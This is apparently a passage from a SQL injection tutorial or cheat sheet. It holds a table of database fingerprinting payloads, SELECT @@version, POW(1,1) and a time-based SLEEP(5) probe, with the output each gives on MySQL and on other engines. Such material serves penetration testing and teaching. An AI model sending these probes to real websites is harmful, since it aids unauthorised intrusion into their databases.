 Payload When to Use Expected Output Wrong Output
SELECT @@version
When we have full query output
MySQL Version 'i.e. 10.3.22-MariaDB-1ubuntu1'
In MSSQL it returns MSSQL version. Error with other DBMS.
SELECT POW(1,1)
When we only have numeric output
1
Error with other DBMS
SELECT SLEEP(5)
Blind/No Output
Delays page response for 5 seconds and returns 0.
Will not delay response with other DBMS